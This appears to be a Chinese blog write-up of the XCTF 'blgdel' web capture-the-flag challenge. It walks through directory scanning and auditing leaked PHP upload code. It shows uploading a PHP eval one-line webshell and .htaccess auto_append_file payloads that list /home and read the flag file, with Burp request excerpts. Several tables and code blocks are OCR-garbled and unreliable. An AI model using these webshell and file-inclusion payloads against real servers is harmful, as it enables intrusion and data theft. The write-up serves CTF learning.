# xctf攻防世界 Web高手进阶区 blgdel

# Ⅰ8947943 ● ± 2022-01-09 15:54:04 发布 ● 224 ◆ 收藏 分类专栏: <u>攻防世界web之路</u> 文章标签: 前端 版权声明: 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/l8947943/article/details/122394319</u> 版权



攻防世界web之路 专栏收录该内容

14 篇文章 0 订阅 订阅专栏

### 1.进入环境,查看内容

sshop

商品列表 登录 注册

| 商品名称 | 商品价格 | 操作    |
|------|------|-------|
| а    | 3    | 加入购物车 |
| b    | 3    | 加入购物车 |
| С    | 3    | 加入购物车 |
| d    | 3    | 加入购物车 |
| е    | 3    | 加入购物车 |
| f    | 3    | 加入购物车 |
| g    | 3    | 加入购物车 |
| h    | 3    | 加入购物车 |
| i    | 3    | 加入购物车 |
| j    | 3    | 加入购物车 |

下一页

乱点一通,注册个账号,没有什么发现,秒杀页面有些奇怪,但也没有重要的提示,使用dirsearch扫一扫,看看有啥,如图:

|     | [11:59:10]  | Startij | ng:                      |                                                  |
|-----|-------------|---------|--------------------------|--------------------------------------------------|
| Ŧ   | [11:59:12]  | 400 -   | 310B                     |                                                  |
|     | [11:59:14]  |         |                          |                                                  |
|     | [11:59:14]  |         |                          |                                                  |
| 1   |             |         |                          |                                                  |
|     | [11:59:14]  |         |                          |                                                  |
| 1   |             |         |                          |                                                  |
| I   |             |         |                          |                                                  |
| 1   | [11.59.14]  |         |                          |                                                  |
|     | [11.59.14]  |         |                          |                                                  |
| 1   |             |         |                          |                                                  |
|     | [11:59:14]  |         |                          |                                                  |
| 1   | [11.59.14]  |         |                          |                                                  |
| Ş.  | [11:59:14]  |         |                          |                                                  |
| -   | [11.59.14]  |         |                          |                                                  |
|     | [11.59.14]  |         |                          |                                                  |
|     | [11.59.14]  |         |                          |                                                  |
| J   | [11.59.15]  |         |                          |                                                  |
|     | [11.50.15]  |         |                          |                                                  |
| ×.  |             |         |                          |                                                  |
| ŀ   | [11.59.54]  |         |                          |                                                  |
|     | [11.59.54]  |         |                          |                                                  |
| J   | [11.59.50]  | 200 -   | OD                       | /config.tyt                                      |
|     | [12.00.12]  | 200 -   | 11/R                     | /fonter_html                                     |
| K   | [12.00.13]  | 200 -   | OKB<br>TI <del>T</del> D | /index                                           |
| 1   | [12.00.21]  | 200 -   | ORD                      | /index nhn                                       |
|     | [12.00.21]  | 200 -   | 1KR                      | /index.php<br>/index.html                        |
| J   | [12.00.21]  | 200 -   | OR                       | /index.num                                       |
|     | [12.00.21]  | 200 -   | 1KR                      | /index.php/iogin/                                |
| K   | [12.00.22]  | 200 -   | AGOR                     | /info.pmp<br>/info.html                          |
| đ   | [12.00.22]  | 200 -   | - TO OD                  | /login                                           |
|     | [12:00:20]  | 200 -   | RB                       | /login nhn                                       |
|     | [12:00:20]  | 200 -   | 1KB                      | /login.html                                      |
| L   | [12:00:20]  | 200 -   | OB                       | /logout                                          |
| 4   | [12:00:30]  | 200 -   | 0B                       | /logout_nbn                                      |
| ſ   | [12.00.50]  | 200 -   | 4KB                      | /register                                        |
|     | [12.00.52]  | 200 -   | 4KB                      | /register nhn                                    |
|     | [12:00:52]  | 200 -   | 2KB                      | /register.html                                   |
| 1   | [12:00:52]  | 200 -   | 987B                     | /reset.html                                      |
|     | [12:00:54]  | 200 -   | 21B                      | /robots.txt                                      |
| 1   | [12:00:58]  | 200 -   | 13B                      | /search, php                                     |
|     | [12:01.01]  |         |                          | /server-status                                   |
|     |             |         |                          |                                                  |
| f   | [12.01.04]  | 200 -   | 8KB                      | /shop                                            |
|     | [12:01:16]  | 200 -   | 457B                     | /sal.txt                                         |
|     | [12.01.17]  | 301 -   | 328B                     | /static -> http://111 200 241 244.59437/static/  |
| 11. | [12:01:30]  | 200 -   | 13B                      | /upload.php                                      |
|     | [12:01:30]  | 301 -   | 329B                     | /uploads -> http://111.200.241.244:59437/uploads |
| -   | [12:01:30]  | 200 -   | 3KB                      | /uploads/                                        |
| -   | [12:01:31]  | 200 -   | 12B                      | /user                                            |
|     | [12:01:31]  | 200 -   | 12B                      | /user.php                                        |
| 1   | [12:01:31]  | 200 -   | 284B                     | /user.html                                       |
| e   |             |         |                          |                                                  |
| -   | Task Comple | eted    |                          | CSDN @18947943                                   |

我们发现有robots.txt,那就从这里入手吧!

2. 问题分析



### 1. 查看robots.txt

打开后,提示config.txt是入手点,那就访问一下,打开后是一堆代码,如下:

| php</th                                                               |
|-----------------------------------------------------------------------|
| class master                                                          |
| {                                                                     |
| private <pre>\$path;</pre>                                            |
| private \$name;                                                       |
|                                                                       |
| functionconstruct()                                                   |
|                                                                       |
| }                                                                     |
|                                                                       |
| <pre>function stream_open(\$path)</pre>                               |
| {                                                                     |
| if(!preg_match('/(.*)\/(.*)\$/s',\$path,\$array,0,9))                 |
| return 1;                                                             |
| <pre>\$a=\$array[1];</pre>                                            |
| parse_str(\$array[2],\$array);                                        |
| if(isset(\$arrav['nath']))                                            |
| {                                                                     |
| <pre>\$this-&gt;path=\$array['path'];</pre>                           |
| }                                                                     |
| else                                                                  |
| return 1;                                                             |
| <pre>if(isset(\$array['name']))</pre>                                 |
| {     fthic pame_fammau['mame'];                                      |
| <pre>\$CHIS-&gt;Hame=\$aFray[ Hame ]; }</pre>                         |
| else                                                                  |
| return 1;                                                             |
|                                                                       |
| if(\$a==='upload')                                                    |
| {                                                                     |
| <pre>return \$this-&gt;upload(\$this-&gt;path,\$this-&gt;name);</pre> |
| }                                                                     |
| ersert(\$d=== Search )                                                |
| return \$this->search(\$this->path.\$this->name):                     |
| }                                                                     |
| else                                                                  |
| return 1;                                                             |
| }                                                                     |
| <pre>function upload(\$path,\$name)</pre>                             |
| {                                                                     |
| <pre>return 1.</pre>                                                  |
|                                                                       |

```
$filename=$_FILES[$name]['name'];
echo $filename;
$file=file_get_contents($_FILES[$name]['tmp_name']);
$file=str replace('.','!',$file);
if(preg_match('/file:|http|pre|etc/is',$file))
file_put_contents($path.$filename,$file);
file_put_contents($path.'user.jpg',$file);
function search($path,$name)
if(!is_dir($path))
$files=scandir($path);
function stream_eof()
function stream_read()
function stream_stat()
```



看内容不过就是文件流操作函数,和一些文件上传的内容过滤函数

2. 上传文件

我们发现个人中心有可以上传文件的入口,我们尝试点击,如图:

| 🛞 题目                         |    |      | ×        | 111.200.241.244:59437/uploa × |
|------------------------------|----|------|----------|-------------------------------|
| $\leftarrow \   \rightarrow$ | C  | ▲ 不安 | 全 111.20 | 0.241.244:59437/upload.php    |
| 前面                           | ,课 | 程及视频 | ,招聘准备    |                               |

Your level is too low, improve your score!

等级不足,需要提升积分。看到注册页有个填写推广人的,尝试写入推荐人,发现有积分增长:



上传一个头像? 搜索之前头像?



但是还是无法提交,说明积分不够,那么多注册几个(其实需要大于100积分),当积分大于100分的时候,发现可以上传 头像了。

我们尝试搞个一句话木马,然后通过上传到服务器试试

| Request to http://111.200.241.244:59437 |      |                 |        |              |  |  |  |
|-----------------------------------------|------|-----------------|--------|--------------|--|--|--|
| Forward                                 | Drop | Intercept is on | Action | Open Browser |  |  |  |
| Pretty Raw Hex                          |      |                 |        |              |  |  |  |



上传成功后,需要看到上传在哪里了,我们去dirsearch中看到,有一个 /uploads/ 目录,尝试访问一下,如图:

| 🛞 题目                     | 1       | ×   🕲 ss  | hop                 | ×    | S Index of /uploads | × |
|--------------------------|---------|-----------|---------------------|------|---------------------|---|
| $\leftarrow \rightarrow$ | C A 不安全 | 111.200.3 | 241.244:59437/uploa | ads/ |                     |   |
| 应用                       | 课程及视频   | 招聘准备      | C                   | 1    |                     | ľ |

# Index of /uploads

| Name                 | Last modified    | Size Description |
|----------------------|------------------|------------------|
| Parent Directory     | <u>/</u>         | -                |
| 🛅 <u>aaaaaaaaaa/</u> | 2018-11-16 04:24 | + -              |
| itjipsfrk/           | 2022-01-09 06:40 | ) -              |
| 🛅 <u>bfjfboybrj/</u> | 2018-11-16 04:24 | + -              |
| 🛅 <u>btatjjxgzp/</u> | 2022-01-09 06:40 | ) -              |
| eptxgzbiig/          | 2022-01-09 06:40 | ) -              |
| esgpgjxdhn/          | 2022-01-09 06:47 | -                |
| esngypkhnr/          | 2018-11-16 04:24 | + -              |
| fzsgpfjjmd/          | 2022-01-09 06:39 | ) -              |
| index.html           | 2018-11-16 04:24 | 297              |
| kkqolwqwex/          | 2022-01-09 06:40 | ) -              |
| ifieycgdrj/          | 2022-01-09 06:40 | ) -              |
| Irzfetvbut/          | 2022-01-09 06:39 | ) -              |
| ndleaaoeuh/          | 2022-01-09 06:40 | ) -              |
| prhzipdead/          | 2022-01-09 06:34 | + -              |
| a geabfgzkxg/        | 2018-11-16 04:24 | + -              |
| ntfwmvefbr/          | 2018-11-16 04:24 | + -              |
| nuudsiwcab/          | 2018-11-16 04:24 | + -              |
| nwbvphdtcn/          | 2022-01-09 06:40 | ) -              |
| tmshlhvupd/          | 2018-11-16 04:24 | + -              |
| <u>zksyjhrnrl/</u>   | 2018-11-16 04:24 | + -              |
| zsymgucweq/          | 2018-11-16 04:24 | + -              |

### 一顿乱戳,找到了:

| 😢 题目                          |   |              | ×         | sshop                | ×            | S Index of /uplo |
|-------------------------------|---|--------------|-----------|----------------------|--------------|------------------|
| $\leftarrow \   \rightarrow $ | С | ▲ 不安         | 全 111.200 | <b>).241.244</b> :59 | 437/uploads/ | esgpgjxdhn/      |
| ■ 应用                          |   | <b>課程及视频</b> | 招聘准备      |                      |              |                  |

# Index of /uploads/esgpgjxdhn

| Name              | Last modified    | Size Descriptio |  |
|-------------------|------------------|-----------------|--|
| Parent Director   | rv               | -               |  |
| 🖹 <u>m.txt</u>    | 2022-01-09 06:57 | 30              |  |
| 🔮 <u>user.jpg</u> | 2022-01-09 06:57 | 30              |  |

Apache/2.4.18 (Ubuntu) Server at 111.200.241.244 Port 59437

CSDN @18947943



!?php @eval(\$\_POST[!123!]);?>

CSDN @18947943

但是发现代码变化了,如图:

3. 代码审计

```
function upload($path,$name)
{
    if('preg_match('/^uploads\/[a-z]{10}\/$/is',$path)||empty($_FILES[$name]['tmp_name']))
        return 1;
    $filenames_FILES[$name]['name'];
    echo $filename;
    $file=file_get_contents($_FILES[$name]['tmp_name']);
    $file=str_replace('<','',$file);
    $file=str_replace('','',$file);
    $file=str_replace('','',$file);
    $file=str_replace('','',$file);
    $file=str_replace('','',$file);
    $file=str_replace('','',$file);
    if(preg_match('/file:|http|pre|etc/is',$file))
    {
        echo 'illegalbbbbbb!';
        return 1;
    }
    file_put_contents($path.$filename,$file);
    file_put_contents($path.'user.jpg',$file);
    echo 'upload success!';
    return 1;
    }
}
</pre>
```

可以看到,上传的文件内容被str\_replace()函数做了替换,那么如何上传后门,让代码执行应该是重点了。 接下来又涉及到知识盲区了,跟着wp走吧! 4.上传.htaccess文件 上传一个.htaccess文件,内容为:

php\_value auto\_append\_file master://search/path=%2fhome%2f&name=flag



再次访问上传的php文件,我们会发现flag文件,如图:



那么继续构造能拿到flag的payload:

php\_value auto\_append\_file /home/hiahiahia\_flag

| 1 × 2 ×                                                                                                    | ,                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Send Cancel <   V >   V                                                                                                    | Та                                                                                                    |
| Request                                                                                                    | Response 🔲 = 🔳                                                                                                    |
| Pretty Raw Hex 🚍 \n 😑                                                                                                    | Pretty Raw Hex Render $\Xi$ \N $\equiv$                                                                                                    |
| <pre>1 POST /upload.php HTTP/1.1<br/>2 Host: 111.200.241.244:59437<br/>3 Content-Length: 239<br/>4 Cache-Control: max-age=0<br/>5 Upgrade-Insecure-Requests: 1<br/>6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;<br/>x64) AppleWebKit/537.36 (KHTML, like Gecko)<br/>Chrome/96.0.4664.45 Safari/537.36<br/>7 Origin: http://111.200.241.244:59437<br/>8 Content-Type: multipart/form-data;<br/>boundary=WebKitFormBoundaryAOHiACNKRcALJI1H<br/>9 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0<br/>.9, image/avif, image/webp, image/apng,*/*;q=0.8, appli<br/>cation/signed-exchang;v=b3;q=0.9<br/>10 Referer: http://111.200.241.244:59437/upload.php<br/>11 Accept-Encoding: gzip, deflate<br/>2 Accept-Language: zh=CN,zh;q=0.9<br/>13 Cookie: USERNAME=\$/usr/bin/get_flag2; TOKEN=<br/>EL9nejYRY2yXzgNCjB7JB3r7HaSBj4Ne7nGVF//TyoXEoi5VU41<br/>kSbJdsV27YezfdoaKwPazyXzLCKay+QSgSg==; PHPSESSID=<br/>u0digbgR82ie046e0r2t4k2853<br/>14 Connection: close<br/>15<br/>16WebKitFormBoundaryAOHiACNKRcALJI1H<br/>17 content-Disposition: form-data; name="filename";<br/>filename=".htaccess"<br/>18 Content-Type: text/plain<br/>19<br/>20 php_value auto_append_file /home/hiahiahia_flag<br/>21</pre> | <pre>1 HTTP/1.1 200 OK<br/>2 Date: Sun, 09 Jan 2022 07:18:00 GMT<br/>3 Server: Apache/2.4.18 (Ubuntu)<br/>4 Expires: Thu, 19 Nov 1981 08:52:00 GMT<br/>5 Cache-Control: no-store, no-cache, must-revalidate,<br/>post-check=0, pre-check=0<br/>6 Pragma: no-cache<br/>7 Content-Length: 24<br/>8 Connection: close<br/>9 Content-Type: text/html; charset=UTF-8<br/>10<br/>11 .htaccessupload success!<br/>11 .htaccessupload success!</pre> |
| 23WebKitFormBoundaryAOHiACNKRcALJI1H<br>24                                                                                                    | CSDN @18947943                                                                                                    |

再次刷新php页面,拿到结果如图:

| 🛞 题目                         | ×      | S 111.200.241.244:5 × | 🕙 writeup         | 🗙 🔄 sshop  | ×   🕄 1 |
|------------------------------|--------|-----------------------|-------------------|------------|---------|
| $\leftarrow \   \rightarrow$ | C A 不安 | 全 111.200.241.244:594 | 37/uploads/esgpgj | xdhn/m.php |         |
| ▶ 应用                         | 课程及视频  | 招聘准备                  |                   |            |         |

!?php @eval(\$\_POST[!123!]);?> cyberpeace{3da8c27082ab20490ca3af4588350b42}

最终的flag为: cyberpeace{3da8c27082ab20490ca3af4588350b42}

## 3. 总结

这个题操作不难,但是为什么要构造.htaccess文件?这个是什么东东?

.htaccess 详解

这波题是按照wp一步步操作并记录得到的,主要问题还是在于.htaccess是什么东东,为什么这么构造,打算再研究一下这玩意。